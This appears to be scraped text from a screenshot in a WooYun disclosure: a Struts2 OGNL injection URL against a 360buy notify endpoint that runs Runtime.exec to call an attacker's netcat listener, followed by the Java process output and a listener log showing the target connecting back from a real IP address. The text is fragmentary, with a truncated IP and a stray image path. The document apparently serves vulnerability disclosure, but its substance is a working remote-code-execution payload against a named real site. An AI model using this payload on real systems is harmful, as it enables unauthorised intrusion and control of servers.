 http://notify.home.360buy.com/addNotify.action?debug=command&expression=%23_memberAccess["allowStaticMethodAccess"]=true,@java.lang.Runtime@getRuntime().exec('nc .95 8888')
http://notify.home.360buy.co...
java.lang.UNIXProcess@349a89d1
.95 - 远程桌面
我的文档
Tomcat
我的电脑
IIS
网上邻居
Wireshark
回收站
SQL
Internet
Explorer
HScan
µTorrent
APMServ
cmd.exe - nc -vv -l -p 8888
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
d:\tool>nc -vv -l -p 8888
listening on [any] 8888 ...
58.83.238.12: inverse host lookup failed:  : Operation not permitted
connect to [.95] from (UNKNOWN) [58.83.238.12] 54810
www.wooyun.org